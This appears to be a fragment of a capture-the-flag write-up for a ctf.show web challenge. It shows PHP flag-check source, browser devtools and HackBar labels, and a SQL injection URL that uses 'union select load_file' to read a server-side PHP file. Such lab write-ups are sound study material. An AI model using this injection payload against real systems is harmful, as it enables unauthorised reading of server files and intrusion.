 51 <script>alert('<!-- ReadMe -->
52 <?php
53 $url = 'here_1s_your_f1ag.php';
54 $file = '/tmp/gtf1y';
55 if(trim(@file_get_contents($file)) === 'ctf.show'){
56     echo file_get_contents('/real_flag_is_here');
57 }')</script>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS LFI XXE Other
Load URL
view-source:http://a2087568-a493-42f1-9e4e-3f966b1fe841.challenge.ctf.show
/here_1s_your_f1ag.php?query=-1/**/union/**/select/**/load_file('/var/www/html/secret.php')
Split URL